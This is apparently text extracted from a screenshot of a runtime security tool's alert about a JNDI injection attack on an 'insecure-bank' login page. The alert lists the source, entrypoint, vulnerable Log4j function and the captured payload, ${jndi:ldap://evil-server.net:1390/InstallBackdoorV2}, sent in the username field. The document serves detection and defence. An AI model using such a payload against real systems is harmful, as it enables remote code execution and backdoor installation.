 Attacks A-A2C8B128
JNDI injection attack
A-A2C8B128: tomcat*x
Public internet exposure
Exposure: Public network
Sensitive data assets
Affected: Reachable
Successful
Process group instance
tomcat*x
Vulnerability
JNDI injection at JndiManager.lookup():172
Timestamp
Feb 10 18:13
Source IP
xx.xx.xxx.xxx
Attack path
Source IP
Entrypoint
Vulnerability
Target
xx.xx.xxx.xxx
/insecure-bank/login
JNDI injection
JndiManager.lookup():172
insecure-bank-prod
Entrypoint
URL
/insecure-bank/login
Code location
org.springframework.security.web.header.HeaderWriterFilter.doFilterIn
ternal(HttpServletRequest, HttpServletResponse, FilterChain):64
Entrypoint function
javax.servlet.ServletRequestWrapper.getParameter(String):158
Payload
HTTP parameter username
HTTP parameter value ${jndi:ldap://evil-server.net:1390/InstallBackdoorV2}
Vulnerability
Name
JNDI injection at JndiManager.lookup():172
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):172
Vulnerable function
javax.naming.InitialContext.lookup(String):417
JNDI lookup name
ldap://evil-server.net:1390/installbackdoorv2